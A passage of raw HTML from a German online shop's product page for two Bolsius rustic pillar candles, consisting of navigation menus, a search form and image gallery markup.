                                  Dekobänder
                                </a></li><li><a href="/collections/geschenkpapier-tueten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Geschenkpapier &amp; Tüten
                                </a></li><li><a href="/collections/tischsets-platzsets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tischsets / Platzsets
                                </a></li><li><a href="/collections/servierzubehoer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Servierzubehör
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Einweggeschirr</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/becher-glaeser" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Becher &amp; Gläser
                                </a></li><li><a href="/collections/becher-glaeser/Trinkhalme" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Trinkhalme
                                </a></li><li><a href="/collections/besteck" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Besteck
                                </a></li><li><a href="/collections/teller" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Teller
                                </a></li><li><a href="/collections/schalen-und-boxen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Schalen und Boxen
                                </a></li><li><a href="/collections/party-set" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Party Set
                                </a></li><li><a href="/collections/fingerfood-artikel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fingerfood Artikel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/haushalt" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Haushalt</span>
                  </a></li><li><a href="/collections/sale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Sale</span>
                  </a></li><li><a href="/pages/uber-uns" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Über uns</span>
                  </a></li><li><a href="/pages/haufig-gestellte-fragen" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>FAQ</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Kontakt</span>
                  </a></li></ul>
        </nav>
      
<a href="/collections/all"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 40.54054054054054%"
            
          ><img src="//www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=500" alt="WiTaP™" srcset="//www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=50 50w, //www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=100 100w, //www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=150 150w, //www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=200 200w, //www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=250 250w, //www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=300 300w, //www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=400 400w, //www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=500 500w" width="150" height="60.8108108108108" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Wird geladen ..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="s/EQ8u54GwdeazaQ2Rejbg27Pfsj9IV0l284SNwrX/KyB9agLzovB4SnqKUFNLl+QRzXNPEHknOubR+4Az82JXj2IOIwHvT4ksGBkNsHkXFYXYntS8MCqQdvYY1ndAvGSxJ5ww0Q/J9M8RkO6nHF9TUfcn9SNibHMa1mBmxXYDPSwjaAYel1XmneB9rplgEd5Wcp3yKtW6bt8zX991jqdIidXu/M5CZk2KiVQgrjFyaJd6sPF8QqV68gXUId0R+nkbrg9hhoN0L14RTVohm9i14YIQGRHMnauT8vBKGRxDATHGxoMd/pPlKS2saz7tl7Hy7Wo8ha0EBi3sU4jrZ2D1aIiaFF68Y0uZjsQZcPfSu+mgVJj+R0TU0Wr+70TU8w">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Einloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Warenkorb</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "WiTaP™",
    
      "logo": "https:\/\/www.witap.de\/cdn\/shop\/files\/LOGOS_32.png?v=1695754546\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.witap.de"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25211311554891__main" class="shopify-section section"><section
  id="MainProduct-template--25211311554891__main"
  class="page-width section-template--25211311554891__main-padding"
  data-section="template--25211311554891__main"
><style data-shopify>.section-template--25211311554891__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25211311554891__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25211311554891__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 3;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25211311554891__main {
        --media-radius: 10px;
        --grid-mobile-horizontal-spacing: 4px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25211311554891__main"
  data-section="template--25211311554891__main"
  
  role="region"
  aria-label="Galerie-Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--25211311554891__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25211311554891__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25211311554891__main">
        Zu Produktinformationen springen
      </a><ul
      id="Slider-Gallery-template--25211311554891__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--25211311554891__main-69829067505995"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--25211311554891__main-69829067505995"
          data-alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=246 246w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=493 493w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=600 600w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=713 713w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=823 823w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=990 990w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25211311554891__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=246 246w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=493 493w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=600 600w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=713 713w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=823 823w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=990 990w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="69829067505995">
      <span class="visually-hidden">
        Medien 1 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--25211311554891__main-69633439269195"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25211311554891__main-69633439269195"
            data-alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9992156862745099; --preview-ratio: 0.9992156862745099;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=246 246w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=493 493w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=600 600w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=713 713w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=823 823w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=990 990w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=1946 1946w" width="1946" height="1948" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25211311554891__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=246 246w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=493 493w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=600 600w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=713 713w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=823 823w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=990 990w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=1946 1946w" width="1946" height="1948" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="69633439269195">
      <span class="visually-hidden">
        Medien 2 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25211311554891__main-43782721864011"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25211311554891__main-43782721864011"
            data-alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=246 246w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=493 493w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=600 600w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=713 713w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=823 823w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=990 990w, 